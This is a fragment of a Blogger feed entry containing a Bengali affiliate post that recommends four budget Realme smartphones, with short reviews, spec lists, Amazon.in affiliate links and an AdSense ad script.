src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2bRdJBQRoUXInbF1vvKTKnZhQiVBZ4w_BQxcWWMn7eMRcQNeigdxhqL_3EWBiy-Koz5bjRTj3Hpc7aArlJirPMvRfdXreRopQ7I6WQs7vVJT-22iPfPsjqXceronhEo3cAKlLy1wTiypFZ7WrJxhtnkgSTAMPt1Ti-b29NkjmTRnLHdFnFpDLOQArM38i\/w640-h426\/Realme%20Brand%20Smartphone%20Cheapest%20And%20Best%20%20%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%AD%E0%A6%BE%E0%A6%B2%E0%A7%8B%20Realme%20Brand%20%E0%A6%8F%E0%A6%B0%20%E0%A6%AB%E0%A7%8B%E0%A6%A8.jpeg\" title=\"Realme Brand Smartphone Cheapest And Best ( 2025 ) | সস্তার মধ্যে ভালো Realme Brand এর ফোন\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERealme Brand Smartphone Cheapest And Best ( 2025 )\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২০২৫ সালের অ্যামাজনে উপলব্ধ সেরা রিয়েলমি স্মার্টফোনগুলির মধ্যে কিছু উল্লেখযোগ্য মডেল রয়েছে, যা তাদের পারফরম্যান্স, ক্যামেরা গুণমান, ডিসপ্লে এবং মূল্যের দিক থেকে ব্যবহারকারীদের মধ্যে জনপ্রিয়তা অর্জন করেছে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eনিচে এই মডেলগুলির একটি সংক্ষিপ্ত পর্যালোচনা প্রদান করা হলো:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1. Realme 14 Pro Plus 5G\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E2. Realme 14 Pro 5G\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E3. realme 14x 5G\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E4. realme narzo 60 5G\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u0026nbsp; \u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;সস্তার মধ্যে ভালো Realme Brand এর ফোন:\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1. \u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003ERealme 14 Pro Plus 5G\u003C\/span\u003E\u003C\/b\u003E (সেরা ক্যামেরা পারফরম্যান্স)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Periscope-Snapdragon-Processor-SUPERVOOC\/dp\/B0DT754VT5?crid=2PKW5PFKVW8RS\u0026amp;dib=eyJ2IjoiMSJ9.[base64].y7tPMHAJrwkqRI31DsLI27fIwfFH_2eoPCzhOCzLNAM\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2BPlus%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746511654\u0026amp;sprefix=realme%2B14%2Bpro%2Bplus%2B5g%2Caps%2C604\u0026amp;sr=8-4\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=05b067c8031e75ae30c00dd572cb4271\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Realme 14 Pro Plus 5G, Realme Brand Smartphone Cheapest And Best\" border=\"0\" data-original-height=\"662\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVwTQ67nCASoENSBNmnrrzKY_Y2VKVf3KQzeZiKcmVkmYtlRPOmLXPA1me1eo2BmtRRmDuuhgryp9w8PMLj5GHFrdEAbV33nkomfC7qc8MmBrMndv6LQIoRft1-h_dz1P30POxoktCa-uD-mbWAkVDaAxq01yt5Ew9CgUEuTdHT4NmyMOHh2yPhmkHfHxu\/w252-h320\/1.jpg\" title=\"Realme 14 Pro Plus 5G,Realme Brand Smartphone Cheapest And Best\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.amazon.in\/realme-Periscope-Snapdragon-Processor-SUPERVOOC\/dp\/B0DT754VT5?crid=2PKW5PFKVW8RS\u0026amp;dib=eyJ2IjoiMSJ9.[base64].y7tPMHAJrwkqRI31DsLI27fIwfFH_2eoPCzhOCzLNAM\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2BPlus%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746511654\u0026amp;sprefix=realme%2B14%2Bpro%2Bplus%2B5g%2Caps%2C604\u0026amp;sr=8-4\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=05b067c8031e75ae30c00dd572cb4271\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eএই মডেলটি তার ৫০ মেগাপিক্সেল প্রধান ক্যামেরা, উন্নত পারফরম্যান্স এবং ৬০০০ এমএএইচ ব্যাটারির জন্য পরিচিত। এটি একটি OLED ডিসপ্লে এবং ৮০W ফাস্ট চার্জিং সমর্থন করে, যা ব্যবহারকারীদের জন্য একটি প্রিমিয়াম অভিজ্ঞতা প্রদান করে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ERAM: 8 GB \/ 12 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EStorage: 128 GB \/ 256 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EProcessor: Snapdragon 7s Gen 3\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EDisplay: 6.83 inches\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECamera: 50MP Sony IMX896 OIS + 50MP Periscope Rear Cam\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EOS: Android\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EBattery: 6000mAh\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/realme-Periscope-Snapdragon-Processor-SUPERVOOC\/dp\/B0DT754VT5?crid=2PKW5PFKVW8RS\u0026amp;dib=eyJ2IjoiMSJ9.[base64].y7tPMHAJrwkqRI31DsLI27fIwfFH_2eoPCzhOCzLNAM\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2BPlus%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746511654\u0026amp;sprefix=realme%2B14%2Bpro%2Bplus%2B5g%2Caps%2C604\u0026amp;sr=8-4\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=05b067c8031e75ae30c00dd572cb4271\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E2. \u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003ERealme 14 Pro 5G\u003C\/span\u003E\u003C\/b\u003E (উন্নত ডিসপ্লে)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Storage-Dimensity-Processor-Charging\/dp\/B0DT75MR7G?crid=1YM9LLGUKGHP8\u0026amp;dib=eyJ2IjoiMSJ9.[base64].YWygXZo8nqcoerXc08UjhW5j8LCpcUMdeAbipM-CuKk\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746512497\u0026amp;sprefix=realme%2B14%2Bpro%2B5g%2Caps%2C922\u0026amp;sr=8-1\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=a1a061790e704e1f627f54b80397db25\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Realme 14 Pro 5G, Realme Brand Smartphone Cheapest And Best\" border=\"0\" data-original-height=\"674\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2WrkwIaSXbmzuM5GC8ZQVlwigK88bea9fK2FuwwbCYRlY7AdFqdBgefYJXvUEaxhR_6bFYIrAt848tG2gkx5eVMm8tIhdOt2Du_Q89g2YHvVZDXvd4xePfPg0OoftzEYwKTxUZ2mPJAP04N1gL3lYOozlPHbiAMhGnXMJi1NfizCAjXZQKaZWjUjJRcAL\/w248-h320\/2.jpg\" title=\"Realme 14 Pro 5G, Realme Brand Smartphone Cheapest And Best\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Storage-Dimensity-Processor-Charging\/dp\/B0DT75MR7G?crid=1YM9LLGUKGHP8\u0026amp;dib=eyJ2IjoiMSJ9.[base64].YWygXZo8nqcoerXc08UjhW5j8LCpcUMdeAbipM-CuKk\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746512497\u0026amp;sprefix=realme%2B14%2Bpro%2B5g%2Caps%2C922\u0026amp;sr=8-1\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=a1a061790e704e1f627f54b80397db25\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eএই ফোনটি ৫০ মেগাপিক্সেল ক্যামেরা এবং উন্নত ডিসপ্লের সাথে আসে, যা মিড-রেঞ্জ ব্যবহারকারীদের জন্য একটি চমৎকার পছন্দ। এর ডিজাইন এবং পারফরম্যান্স উভয়ই প্রশংসনীয়।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ERAM: 8 GB \/ 12 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EStorage: 128 GB \/ 256 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EProcessor: MediaTek Dimensity 7300\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EDisplay: Curved OLED\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECamera: 50MP Sony IMX882 OIS\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EOS: Android\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EBattery: 6000mAh\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/realme-Storage-Dimensity-Processor-Charging\/dp\/B0DT75MR7G?crid=1YM9LLGUKGHP8\u0026amp;dib=eyJ2IjoiMSJ9.[base64].YWygXZo8nqcoerXc08UjhW5j8LCpcUMdeAbipM-CuKk\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746512497\u0026amp;sprefix=realme%2B14%2Bpro%2B5g%2Caps%2C922\u0026amp;sr=8-1\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=a1a061790e704e1f627f54b80397db25\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E3. \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003ERealme 14x 5G\u003C\/b\u003E\u003C\/span\u003E (বাজেট-বান্ধব)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Crystal-Black-128GB-Storage\/dp\/B0DQ4VVTPC?crid=2YHB9UKLW75UM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].GYKezkScrGJv3W1_MY7Mz9xpxvKBfrzvQ2A_YPFb1gI\u0026amp;dib_tag=se\u0026amp;keywords=realme+14x+5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513095\u0026amp;sprefix=realme+14x+5g%2Caps%2C739\u0026amp;sr=8-3\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=1d5ab996f9f0354a40eb34da9d2d7a08\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Realme 14x 5G, Realme Brand Smartphone Cheapest And Best\" border=\"0\" data-original-height=\"663\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoWscStjuYZqsewfsY10TI37arcxJMNAadhb63W7gfdgDC9I5j3CeBX1_tm7Fjg2eAvVJOiJtw4BLanCu-Ff-sIrnMoKntOifUUF4V2Bt-zr-WftzJEXx0lwMdh0P6WXPMjXWLrGLHeHTgZQXZVErsNuMjeY04rwb-Kk0ZL4M1TpBfYiVJEscGCtKM6uZ\/w252-h320\/3.jpg\" title=\"Realme 14x 5G, Realme Brand Smartphone Cheapest And Best\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Crystal-Black-128GB-Storage\/dp\/B0DQ4VVTPC?crid=2YHB9UKLW75UM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].GYKezkScrGJv3W1_MY7Mz9xpxvKBfrzvQ2A_YPFb1gI\u0026amp;dib_tag=se\u0026amp;keywords=realme+14x+5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513095\u0026amp;sprefix=realme+14x+5g%2Caps%2C739\u0026amp;sr=8-3\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=1d5ab996f9f0354a40eb34da9d2d7a08\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eবাজেট-বান্ধব এই মডেলটি ৫০ মেগাপিক্সেল ক্যামেরা এবং শক্তিশালী ব্যাটারির সাথে আসে, যা দৈনন্দিন ব্যবহারের জন্য উপযুক্ত। এর মূল্য এবং পারফরম্যান্সের সমন্বয় এটি একটি আকর্ষণীয় বিকল্প করে তোলে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ERAM: 8 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EStorage: 128 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EProcessor: Snapdragon\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EDisplay: AMOLED\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECamera: 50MP Rear Camera\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EOS: Android\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EBattery: 6000mAh\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/realme-Crystal-Black-128GB-Storage\/dp\/B0DQ4VVTPC?crid=2YHB9UKLW75UM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].GYKezkScrGJv3W1_MY7Mz9xpxvKBfrzvQ2A_YPFb1gI\u0026amp;dib_tag=se\u0026amp;keywords=realme+14x+5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513095\u0026amp;sprefix=realme+14x+5g%2Caps%2C739\u0026amp;sr=8-3\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=1d5ab996f9f0354a40eb34da9d2d7a08\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E4. \u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003ERealme NARZO N65 5G\u003C\/span\u003E\u003C\/b\u003E (বাজেট বান্ধব)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Storage-Chipset-Comfort-Display\/dp\/B0D3GX1VFM?crid=1AICD6P0NKUIM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].SKQPM2ZcnjN7dQiA2WKGU4qsqU0P9o0AhT2J-ztsMvc\u0026amp;dib_tag=se\u0026amp;keywords=realme%2Bnarzo%2B60%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513571\u0026amp;sprefix=realme%2Bnarzo%2B60%2B5g%2Caps%2C974\u0026amp;sr=8-2\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=618af17d38730d605a87c6c62c2e863b\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Realme NARZO N65 5G, Realme Brand Smartphone Cheapest And Best\" border=\"0\" data-original-height=\"679\" data-original-width=\"679\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoeKd7ewjnsgdxXzaWc69hXx2qS8cA1zg3R9fSYXUuep9lyq5KaoNkdiXk11pgZ8DwWzmaeBBEAjZXXiW5t0BYIc9ELauYYK0wH_orPmTWxXfirGeGsrWn_37wo84Cx1_pxHwlj0m3HOkW6UJMopqdMg773tpuwWtVxJo7jQbJV0UIHu37dbj17iwSBK2q\/w320-h320\/4.jpg\" title=\"Realme NARZO N65 5G, Realme Brand Smartphone Cheapest And Best\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Storage-Chipset-Comfort-Display\/dp\/B0D3GX1VFM?crid=1AICD6P0NKUIM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].SKQPM2ZcnjN7dQiA2WKGU4qsqU0P9o0AhT2J-ztsMvc\u0026amp;dib_tag=se\u0026amp;keywords=realme%2Bnarzo%2B60%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513571\u0026amp;sprefix=realme%2Bnarzo%2B60%2B5g%2Caps%2C974\u0026amp;sr=8-2\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=618af17d38730d605a87c6c62c2e863b\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eএই ফোনটি ৫০০০ এমএএইচ ব্যাটারি এবং ফাস্ট চার্জিং সমর্থন করে, যা দীর্ঘস্থায়ী ব্যাটারি লাইফ নিশ্চিত করে। এটি একটি শক্তিশালী পারফরম্যান্স এবং উন্নত ক্যামেরা গুণমান প্রদান করে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ERAM: 6 GB\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EStorage: 128 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EProcessor: MediaTek Dimensity 6300\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EDisplay: LCD\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECamera: 50MP AI Camera\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EOS: Android\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EBattery: 5000 mAh\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/realme-Storage-Chipset-Comfort-Display\/dp\/B0D3GX1VFM?crid=1AICD6P0NKUIM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].SKQPM2ZcnjN7dQiA2WKGU4qsqU0P9o0AhT2J-ztsMvc\u0026amp;dib_tag=se\u0026amp;keywords=realme%2Bnarzo%2B60%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513571\u0026amp;sprefix=realme%2Bnarzo%2B60%2B5g%2Caps%2C974\u0026amp;sr=8-2\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=618af17d38730d605a87c6c62c2e863b\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/3994735607568359999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/realme-brand-smartphone-cheapest-best.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/3994735607568359999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/3994735607568359999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/realme-brand-smartphone-cheapest-best.html","title":"Realme Brand Smartphone Cheapest And Best ( 2025 ) | সস্তার মধ্যে ভালো Realme Brand এর ফোন"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2bRdJBQRoUXInbF1vvKTKnZhQiVBZ4w_BQxcWWMn7eMRcQNeigdxhqL_3EWBiy-Koz5bjRTj3Hpc7aArlJirPMvRfdXreRopQ7I6WQs7vVJT-22iPfPsjqXceronhEo3cAKlLy1wTiypFZ7WrJxhtnkgSTAMPt1Ti-b29NkjmTRnLHdFnFpDLOQArM38i\/s72-w640-h426-c\/Realme%20Brand%20Smartphone%20Cheapest%20And%20Best%20%20%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%AD%E0%A6%BE%E0%A6%B2%E0%A7%8B%20Realme%20Brand%20%E0%A6%8F%E0%A6%B0%20%E0%A6%AB%E0%A7